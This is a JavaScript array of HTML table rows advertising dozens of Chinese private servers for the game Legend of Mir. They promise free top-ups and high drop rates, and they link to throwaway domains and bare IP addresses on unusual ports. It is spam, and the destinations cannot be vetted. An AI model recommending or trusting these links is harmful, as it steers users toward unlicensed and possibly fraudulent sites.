theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jfjef.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.jfjef.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.jfjef.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.mamga.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.mamga.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.mamga.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lqlpq.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.lqlpq.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.lqlpq.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.153dry.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.153dry.xyz:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.153dry.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lplop.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.lplop.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.lplop.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoka.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.oaoka.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.oaoka.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakca.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.kakca.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.kakca.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.528cd.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.528cd.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.528cd.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakfa.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.kakfa.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.kakfa.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakea.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.kakea.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.kakea.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.oaoha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.oaoha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送赞助扛米</TD><TD align=center width=8%><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一切装备靠打</TD><TD align=center width=8%><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>白漂路子清晰</TD><TD align=center width=8%><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://999.9000pg.work target="_blank">１.７６破馆珍剑</a></TD><TD width=13%><a href=http://999.9000pg.work target="_blank">无GM模式</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久稳定</TD><TD>天地の防、凤凰の飞、精灵の翔、诅咒の-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://999.9000pg.work target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.206:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://43.240.158.206:35462 target="_blank">独家星王＋５▇▇</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://43.240.158.206:35462 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/wxzz target="_blank">〈　150职业　〉</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wxzz target="_blank">《72大陆》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>〈　无限暗黑</TD><TD>╲魔次符文╱╲强者试炼╱╲技能符文╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超强英雄</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/wxzz target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/xlm1 target="_blank">《　修罗之门　》</a></TD><TD width=13%><a href=http://43.248.116.219:5501/xlm1 target="_blank">《魔次三职业》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>《刀刀货币》</TD><TD>《超强魔次技能、自创威能、装备自定义-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>专属★暗黑</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/xlm1 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/zezt target="_blank">＜灾厄之瞳＞</a></TD><TD width=13%><a href=http://43.248.116.219:5501/zezt target="_blank">超暗黑丶十四职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益多职业魔</TD><TD>◆武兽降临◆变态魔次◆十四职业◆铭文-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█全屏魔次█</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/zezt target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.246:57788 target="_blank">２０２６华夏合击</a></TD><TD width=13%><a href=http://43.240.158.246:57788 target="_blank">十元合击星王＋３</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://43.240.158.246:57788 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.64.253.138:5610 target="_blank">暗黑●神凰</a></TD><TD width=13%><a href=http://154.64.253.138:5610 target="_blank">魔改独家十职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>百种自定义技</TD><TD>沉默●铭文●宠物●鉴定●魔次飘血-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>7种族10大陆</TD><TD align=center width=8%><a href=http://154.64.253.138:5610 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.104:1882 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1882 target="_blank">首站█星王＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█教主爆一切</TD><TD align=center width=8%><a href=http://43.240.74.104:1882 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>独家星王+５</TD><TD align=center width=8%><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.219.178.179:2026 target="_blank">星殒沉默</a></TD><TD width=13%><a href=http://103.219.178.179:2026 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>〔独家探索〕〔全新版本〕〔上线送刀刀-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://103.219.178.179:2026 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>９５８０合击</TD><TD>████████特色服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██1.95合击</TD><TD align=center width=8%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>火龙公益沉默</TD><TD align=center width=8%><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.7.200:18888 target="_blank">╋●魔童迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.200:18888 target="_blank">━全新复古迷失━</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>━━首战首区</TD><TD align=center width=8%><a href=http://110.42.7.200:18888 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>纯散人╋体验</TD><TD align=center width=8%><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.qqqqqeeee110.asia:64011 target="_blank">新版１．７６精品</a></TD><TD width=13%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">全网首发极品+7</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底8085</TD><TD>★低消费★只有肯花时间免费终极不是梦-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>后宫佳丽三千</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
